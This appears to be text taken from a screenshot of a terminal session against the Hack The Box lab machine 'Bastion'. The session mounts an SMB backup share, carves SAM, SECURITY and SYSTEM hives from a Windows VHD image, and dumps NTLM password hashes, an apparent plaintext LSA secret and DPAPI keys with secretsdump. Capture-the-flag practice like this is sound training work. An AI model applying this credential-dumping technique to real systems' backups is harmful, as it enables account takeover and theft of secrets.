 Activities Terminal Thu 18:59
blurbdust@X1Ctf: ~/Documents/HTB/bastion
File Edit View Search Terminal Tabs Help
blurbdust@X1Ctf: ~/Documents/HTB × blurbdust@X1Ctf: ~/Documents/HT... × blurbdust@X1Ctf: ~/Documents/HT... × blurbdust@X1Ctf: ~/Documents/HT... × blurbdust@X1Ctf: ~/tools/needle × blurbdust@X1Ctf: ~/tools/needle ×
blurbdust@X1Ctf:~/Documents/HTB/bastion$ sudo mount.cifs \\\\10.10.10.134\\Backups ./mnt
Password for root@\10.10.10.134\Backups:
blurbdust@X1Ctf:~/Documents/HTB/bastion$ ls -alh ./mnt/WindowsImageBackup/L4mpje-PC/Backup\ 2019-02-22\ 124351/*.vhd
-rwxr-xr-x 1 root root  37M Feb 22  2019 './mnt/WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351/9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd'
-rwxr-xr-x 1 root root 5.1G Feb 22  2019 './mnt/WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd'
blurbdust@X1Ctf:~/Documents/HTB/bastion$ time python3 ~/tools/needle/needle.py --clean './mnt/WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd'
Potentially found SAM at offset 2605616 within searched chunk 889. Writing to 6d9b3535-343d-40ab-9e35-4f2412fcebb2_SAM
Potentially found SAM at offset 2871856 within searched chunk 889. Writing to 438c03b4-9f8f-42d3-bf74-d05a37884cbf_SAM
Potentially found SECURITY at offset 2892336 within searched chunk 889. Writing to 7589f3d6-f217-42ad-bbb1-9585be3c00dc_SECURITY
Potentially found SECURITY at offset 3159088 within searched chunk 889. Writing to b36e32ab-7f4c-4dbb-b2cb-405f4cd80855_SECURITY
Potentially found SYSTEM at offset 2439725 within searched chunk 895. Writing to 8a5dbf02-29b6-4943-9540-dab60197855d_SYSTEM
Potentially found SYSTEM at offset 3232813 within searched chunk 897. Writing to 18ba3347-dcc5-4bfc-9a9c-7f3e6d00d580_SYSTEM
impacket is installed, trying to autodump SAM and LSA Secrets using secretsdump...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
(Unknown User):bureaulampje
dpapi_machinekey:0x32764bdcb45f472159af59f1dc287fd1920016a6
dpapi_userkey:0xd2e02883757da99914e3138496705b223e9d03dd